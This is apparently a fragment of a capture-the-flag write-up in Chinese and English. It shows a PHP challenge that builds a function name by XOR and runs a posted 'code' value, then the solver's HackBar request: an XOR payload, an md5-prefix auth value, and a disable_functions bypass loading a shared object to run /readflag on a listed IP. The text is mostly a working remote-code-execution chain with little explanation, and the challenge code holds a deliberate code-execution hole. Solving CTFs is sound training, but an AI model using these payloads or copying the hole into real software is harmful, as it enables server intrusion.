 <?php
highlight_file(__FILE__);
// 这些奇怪的符号是什么呢?字符串之间还能异或的吗?
$a = $_POST['v'] ^ '!-__)^';
// ctf常见的验证码哦!纯数字呢
if (substr(md5($_POST['auth']),0,6) == "666666") {
$a($_POST['code']);
}
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/lewiserii/123 2>&1
output:
SYC
Elements HackBar Console Sources Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1.14.102.22:8013/?cmd=/readflag&outpath=/tmp/lewiserii/123&sopath=/tmp/lewiserii/bypass_disablefunc_x64.so
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEA
Body
auth=oT7mgbJMTNyh9qWYQT2d&v=@^,:[*&code=include('/tmp/lewiserii/bypass_disablefunc.php')